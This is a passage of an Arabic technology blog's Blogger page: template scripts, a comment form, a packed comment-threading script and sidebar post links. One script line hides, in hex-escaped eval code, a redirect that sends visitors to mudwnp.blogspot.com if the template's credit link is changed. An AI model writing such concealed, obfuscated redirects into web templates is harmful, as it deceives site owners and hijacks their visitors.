x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='clear'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.professional-tech.com/2022/09/tiktok.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#171; الموضوع السابق</a>
</span>
</div>
<i class='fa fa-chevron-right arrowright'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.professional-tech.com/2022/09/blog-post_23.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>الموضوع التالي &#187;</a>
</span>
</div>
<i class='fa fa-chevron-left arrowleft'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='الإبتسامات'>الإبتسامات</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='إخفاء'>إخفاء</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/8961028667661638612?po=6726250033945182657&hl=ar&saa=85391&origin=https://www.professional-tech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>

         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0xdbe0=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xdbe0[0]));
//]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.professional-tech.com/feeds/6726250033945182657/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='gvusion-socials-icons mom-socials-widget'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Professional.Tech.2016' rel='nofollow' target='_blank' title='تابعونا على Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='twitter'><a href='https://twitter.com/Pro_Tech_2016' rel='nofollow' target='_blank' title='تابعونا على Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='googleplus'><a href='https://plus.google.com/116399702576704849351' rel='nofollow' target='_blank' title='تابعونا على Google +'><i class='fa fa-google-plus'></i></a></li>
<li class='rss'><a href='http://feeds.feedburner.com/Professional-Tech' rel='nofollow' target='_blank' title='تابعونا على RSS'><i class='fa fa-rss '></i></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC_x7j_R9tLoCHZq-PjcOraQ?sub_confirmation=1' rel='nofollow' target='_blank' title='تابعونا على Youtube'><i class='fa fa-youtube '></i></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/ProTech2016' rel='nofollow' target='_blank' title='تابعونا على Pinterest'><i class='fa fa-pinterest '></i></a></li>
</ul>
</div>
<div class='tabs tabs-1' id='tablatur'>
<div class='tablatur tablatur-1 section section' id='tablatur-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>مواضيع</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/05/blog-post.html' target='_blank'>
<img alt='دورة مجانية في المحاسبة لجميع الفئات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCBotaDVdqP2VBvSb36no1_-xIlh1O6qoLxjV8JdbApZV-vg8pu3gKzy-4YPVBstox8GrK5SOXHUVHEdFw83q-b_Kf4jVFCL_fr0yZ3TBO8qRxgMecP5ZeTiP6VaqNsdqZCaJd5svyUJQ/s72-c/dawra1.jpg' title='دورة مجانية في المحاسبة لجميع الفئات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/05/blog-post.html' title='دورة مجانية في المحاسبة لجميع الفئات'>دورة مجانية في المحاسبة لجميع الفئات</a></div>
<div class='item-snippet'>              مرحبا بكم اليوم سأقدم لكم دورة مجانية في المحاسبة la comptabilité générale   هذه الدورة تستهدف جميع الفئات فإذا كنت لا تعرف أي...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' target='_blank'>
<img alt='Motocross Madness + AdMob + Leaderboard' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7E8cRMvRikXh_E1QBhhyphenhyphenk6bDfxXig-vl4aNrYOb8jYezu6P93LSKD6UAN2W7BFtV3yvpZw9BlIxpDH72YIoYOdomjhrWRhWTRyHX92EsBFTgxUFgaKtKKkxvtO-lucENYKoPgAIiDoUo/s72-c/1444392808_motocross-madness.jpg' title='Motocross Madness + AdMob + Leaderboard' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' title='Motocross Madness + AdMob + Leaderboard'>Motocross Madness + AdMob + Leaderboard</a></div>
<div class='item-snippet'>  Motocross Madness + AdMob + Leaderboard       مرحبا بكم في مقالة جديدة اليوم سأقدم لكم كود سورس في مجال الريسكين تطبيقات الاندرويد&#160; كما  ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' target='_blank'>
<img alt='Snap Tube Free Music and Video HD, from 144P to 1080P' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEC297tjgY62fLH3vhPXM3jA4mq8ufmH4GL3s6Wo1WzFQ6nZ4Abaemzb76sFTp37fXNaYLhMxnj0fcel_cGhISB39XLWnYBtndOhaOk7scsXKdq_6aR38wjIhW4sQgBCyYRZ51wxAkAxd/s72-c/Screen+Shot+2017-09-22+at+1.57.27+AM.png' title='Snap Tube Free Music and Video HD, from 144P to 1080P' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' title='Snap Tube Free Music and Video HD, from 144P to 1080P'>Snap Tube Free Music and Video HD, from 144P to 1080P</a></div>
<div class='item-snippet'>   Download YouTube music and HD video, from 144P to 1080P   &#160;     &#160;  Hi everybody today its about a famous and fabulous android app its the...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/blog-post.html' target='_blank'>
<img alt='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnwC235FzQu5qn6IFIqj2GcWJHes5m_G0Xcucrx01jswMlOfzDzRgtEAcFNOu0fqyfvmKQJYEmcFW2VQZ6oVv3ZCns86Svi9y6WK2ixaih1I0C4k4NZRBTOByE2ZotPjALYz29EWPIVQoxvipO_JgAzyoGmJWu0GQ20X7pUqWC9_A2aP-qOOWURk/s72-c/185494710_m-.jpg' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/blog-post.html' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية'>بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية</a></div>
<div class='item-snippet'>   كشف أحد مراسلي Cybernews كيف يمكن لمجرمي الإنترنت استخدام الذكاء الاصطناعي للحصول على إرشادات خطوة بخطوة لاختراق مواقع الويب.  يمكن لـ Ch...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/03/blog-post.html' target='_blank'>
<img alt='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPlCsYJsVKSxQjZaqKk3n5Hmn1cgCR-WNgaJSGthKxpMI4NK4zmQGGyJ1D6KqFdh6m_AynyFBXvPgdZEn3o3y2CGFkFPX_X_iKZuqCzjV7_iWIGwcdgQ3QiRwRCryUDEXVUjVrN8wq3y0o/s72-c/Carte+Minhaty.+Pour+les+%C3%A9tudiants+boursiers.+La+carte+MINHATY+vous+permet+de+recevoir+votre+bourse+d&#39;%C3%A9tudiant%2Bet%2Bde%2Bla%2Bg%C3%A9rer%2Ben%2Btoute%2Bsimplicit%C3%A9%2Bet%2Bs%C3%A9curit%C3%A9..jpg' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/03/blog-post.html' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي'>كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي</a></div>
<div class='item-snippet'>    كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي   &#160; مرحبا بكم سنتحدث اليوم عن موضوع يهم الكثير من الطلبة المغاربة حيث ساحاول ان اجيب ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' target='_blank'>
<img alt='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo3Hm1renpoe8gZuTQjAw_CbKiUktBsoe4iW_TJsjg3Ty5tfhIc3uDU1zgp7EVvbBukKRgXYojte3Zf_BRfv_DWtuz0i69H5da7TeS-ZPMC8ujXazCE-5ZWL7TRxv0yJP_Xk45WU-OUZj8atsR4ynPoNlberB90wR9EIjEOWHFWdRcHa__iXI2bnU/s72-c/51244-101250-50918-100550-siri-header-xl-xl.jpg' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية'>كيفية استخدام ChatGPT مع Siri على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   ChatGPT أو روبوت الدردشة الخاص بـ OpenAI&#1548; القادر على فهم معنى الكلمات والعبارات المقدمة إليه ويقترح الردود ذات الصلة&#1548; بناء&#1611; على سياق المح...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/tiktok.html' target='_blank'>
<img alt='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJRtjvOpF3ROAzSahGw5amizpX_uJNLRTQfbL0KlQDwGrHWiBkg947Ijn9VAl6HChsw4Baql_1he9O8rR3RWx_HP6Vy8GlRDQaAmzDT1EDdFsGq5Y_CriP3tJEauDFocy5g0Y5Y5eZRtT4igy0-U-j5F4FlseIGFT7fayYj0cw74RDnM3OxGBTEFk/s72-c/GettyImages-1243334500-1-e1664195539678.webp' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/tiktok.html' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية'>تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية</a></div>
<div class='item-snippet'>  يشتكي مستخدمو TikTok بانتظام من ضياع ساعات على المنصة&#1548; خاصة في الليل. في محاولة لمعالجة هذه المخاوف&#1548; تختبر الشركة تنبيهات نوم جديدة تتضمن ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/01/blog-post.html' target='_blank'>
<img alt='طالب يرفض عرضا أميركيا بملايين الدولارات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5slkihJ_cFqSLa0mF43NWjhSjyrDXmf6YJTJoaTM6Nl1pFgW29eOAwdK3_UWKozqcSWgZGhtkGiOFeixjE_Xhyphenhyphengbdc92LqFh6higW-QkfIsBnXCeWJYh0io3LVEDPXHQ3Y8MeF-C4K0/s72-c/l.php.png' title='طالب يرفض عرضا أميركيا بملايين الدولارات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/01/blog-post.html' title='طالب يرفض عرضا أميركيا بملايين الدولارات'>طالب يرفض عرضا أميركيا بملايين الدولارات</a></div>
<div class='item-snippet'>       رفض طالب بريطاني عرضا مغريا قدمه مستثمرون أميركيون يقضي ببيع موقع  إلكتروني أطلقه على الإنترنت&#1548; حسب ما تفوهت صحيفة &#8220;ديلي ميل&#8221; البريطا...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/oppo-2023.html' target='_blank'>
<img alt='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jhwngfVCAZuhLza52atL1PQdZP913BRpm7qBe3-e_C37kQTQqNhs9F1hOEubiBvSlIj1uNGE519ulJku6lTyLaGiw8xpcTJfymQRQXkXdUfCJoecmtb7LsQKyySrh9CJ0-X9cAmB-B8G7Ogw4E5nAvXZUs5ZPMPevPgj2kvYoPdTF9Lj8HrFXR0/s72-c/Logo_Oppo_Wiki_Tetum.png' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/oppo-2023.html' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية'>تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية</a></div>
<div class='item-snippet'>   في النصف الأول من عام 2023&#1548; ستتلقى العديد من الهواتف الذكية للعلامة التجارية أحدث إصدار من التراكب استناد&#1611;ا إلى Android 13. وإليك القائمة...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/iphone_6.html' target='_blank'>
